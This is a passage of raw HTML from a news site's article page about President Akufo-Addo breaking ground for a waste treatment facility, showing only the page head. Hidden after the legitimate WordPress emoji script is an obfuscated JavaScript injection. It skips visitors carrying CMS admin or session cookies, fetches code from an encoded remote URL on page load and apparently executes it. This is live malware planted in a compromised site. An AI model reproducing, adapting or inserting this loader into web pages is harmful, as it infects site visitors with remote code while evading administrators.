

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/
body_size: 181107
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <title>President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region &#8211; Ghanaian Democrat</title>
		<style type="text/css">
					.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
											.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
					.heateor_sss_horizontal_sharing .heateorSssTCBackground{
				color:#666;
			}
					.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
							color: #fff;
						border-width: 0px;
			border-style: solid;
			border-color: transparent;
		}
				.heateor_sss_vertical_sharing .heateorSssTCBackground{
			color:#666;
		}
						.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
						border-color: transparent;
		}
		@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:12.5% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		</style>
		<meta name='robots' content='max-image-preview:large' />
<link rel='preload' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' as='style' onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.googleapis.com' crossorigin='anonymous'>
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin='anonymous'>
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Feed" href="https://ghanaiandemocrat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; Comments Feed" href="https://ghanaiandemocrat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ghanaian Democrat &raquo; President Akufo-Addo Cuts Sod For 6th Solid Waste Treatment Facility In Eastern Region Comments Feed" href="https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"https:\/\/ghanaiandemocrat.com\/wp-admin\/admin-ajax.php"},"site_id":"45adf7b40dcbfc548aec7e597777036e","url_components":{"year":"2020","monthnum":"10","day":"02","hour":"15","minute":"19","second":"13","post_id":"8629","postname":"president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region","category":"news-desk"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='45adf7b40dcbfc548aec7e597777036e' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Ghanaian Democrat' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='https://ghanaiandemocrat.com/president-akufo-addo-cuts-sod-for-6th-solid-waste-treatment-facility-in-eastern-region/' />
<meta name='shareaholic:keywords' content='cat:front page, cat:politics, type:post' />
<meta name='shareaholic:article_published_time' content='2020-10-02T15:19:13+00:00' />
<meta name='shareaholic:article_modified_time' content='2020-10-02T15:19:19+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Ghanaian Democrat' />
<meta name='shareaholic:site_id' content='45adf7b40dcbfc548aec7e597777036e' />
<meta name='shareaholic:wp_version' content='9.7.5' />
<meta name='shareaholic:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=640%2C426&amp;ssl=1' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/10/IMG-20201002-WA0014.jpg?fit=640%2C426&amp;ssl=1' />
<!-- Shareaholic Open Graph Tags End -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ghanaiandemocrat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.1.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.1.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }.wp-site-blocks > * { margin-block-start: 0; margin-block-end: 0; }.wp-site-blocks > * + * { margin-block-start: 24px; }body { --wp--style--block-gap: 24px; }body .is-layout-flow > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-flow > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-constrained > *{margin-block-start: 0;margin-block-end: 0;}body .is-layout-constrained > * + *{margin-block-start: 24px;margin-block-end: 0;}body .is-layout-flex{gap: 24px;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 